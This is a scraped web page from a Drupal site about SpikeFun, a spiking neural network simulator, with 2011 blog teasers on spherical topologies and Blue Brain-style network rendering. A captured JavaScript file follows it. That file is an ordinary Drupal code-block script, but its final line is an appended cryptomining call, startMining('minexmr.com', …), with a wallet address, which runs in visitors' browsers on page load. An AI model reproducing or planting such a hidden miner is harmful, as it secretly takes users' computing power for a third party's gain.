</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/14" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">multi compartment neuron</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/15" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamus</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/16" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamocortical loops</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/8" rel="tag" title="Thalamocortical loops, multi-compartment neurons and more...">Read more<span class="element-invisible"> about Thalamocortical loops, multi-compartment neurons and more...</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/8%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-6" class="node node-article node-promoted node-teaser clearfix" about="/node/6" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/6">Yes... now we can do spherical neural topologies!</a>
    </h2>
    <span property="dc:title" content="Yes... now we can do spherical neural topologies!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2011-10-04T00:04:54+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Tue, 10/04/2011 - 00:04</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sphereSmall.png?itok=m_WKD4NL"><a href="/node/6"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sphereSmall.png?itok=m_WKD4NL" width="203" height="220" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div align="justify">
New SpikeFun update (v0.40) adds initial support for the spherical neural network topology (in a very early and buggy form - i.e. neuron picking is totally flawed!).  Spherical topology is very useful, as it easily allows simulating of the "reentry" effect, which is also observed in the vertebrate central nervous system (so-called "thalamocortical loops"). Original idea for spherical topology for simulating reentry effects came from the  <a href="http://www.izhikevich.org/publications/reentry.htm">Izhikevich et. al.</a>.  
<p></p></div></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/6" rel="tag" title="Yes... now we can do spherical neural topologies!">Read more<span class="element-invisible"> about Yes... now we can do spherical neural topologies!</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/6%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-5" class="node node-article node-promoted node-teaser clearfix" about="/node/5" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/5">Neural Network View à la &quot;Blue Brain&quot;</a>
    </h2>
    <span property="dc:title" content="Neural Network View à la &quot;Blue Brain&quot;" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2011-10-01T18:15:04+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Sat, 10/01/2011 - 18:15</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/network2_supersmall.jpg?itok=KjJXBjtb"><a href="/node/5"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/network2_supersmall.jpg?itok=KjJXBjtb" width="220" height="124" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>I've extended SpikeFun v0.36 to support rendering of the entire neural network, including synapses, in the similar style to "Blue Brain Project" visualizations.  <b><a href="/node/5">Read more...</a></b></p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/10" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cortical neural network</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/11" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich neuron</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/12" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">synapse view</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/6" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neuron</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/5" rel="tag" title="Neural Network View à la &quot;Blue Brain&quot;">Read more<span class="element-invisible"> about Neural Network View à la &quot;Blue Brain&quot;</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/5%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      <a href="/taxonomy/term/13/feed" class="feed-icon" title="Subscribe to RSS - ANN"><img typeof="foaf:Image" src="https://www.digicortex.net/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - ANN" /></a>
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    <h2>Copyright (C) 2017 Accelerico Ltd. All rights reserved.</h2>
  
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js
body_size: 479
content:
(function ($) {

  Drupal.behaviors.codefilter = {
    attach:function (context) {
      // Provide expanding text boxes when code blocks are too long.
      $("div.codeblock.nowrap-expand", context).each(function () {
          var contents_width = $(this).contents().width();
          var width = $(this).width();
          if (contents_width > width) {
            $(this).hover(function () {
              // Add a small right margin to width.
              $(this).animate({ width:(contents_width + 10) + "px"}, 250, function () {
                $(this).css('overflow-x', 'visible');
              });
            },
            function () {
              $(this).css('overflow-x', 'hidden').animate({ width:width + "px" }, 250);
            });
          }
        }
      );
    }
  }

})(jQuery);
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
;
